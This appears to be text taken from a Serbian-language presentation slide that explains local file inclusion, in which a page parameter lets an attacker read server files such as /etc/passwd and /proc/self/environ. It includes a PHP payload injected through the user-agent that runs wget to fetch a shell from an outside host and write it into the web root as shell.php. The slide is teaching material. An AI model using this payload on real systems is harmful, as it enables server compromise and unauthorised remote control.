 Primer URL-a :
Argument: about
Stranica koja će se učitati: about
- Problem :
Bez ikakvih restrikcija i ograničenja korisnik može
učitati bilo koji file na serveru.
/etc/passwd
/proc/self/environ
Log fajlovi
PRAKTIČAN PRIKAZ -->
- Mogućnost očitavanja /proc/self/environ fajla= mogućnost uploada shell-a.
Pomoću user-agent-a.
- U FireFox-ov useragent switcher, napadač će ubaciti sledeće
< ?php system("wget http://besplatan-host.com/shell.txt
-o /var/path/to/www/folder/shell.php");?>
- Napadač dobija svoj shell na serveru www.site.com/shell.php
INTERACTIVE WEB PRESENTATION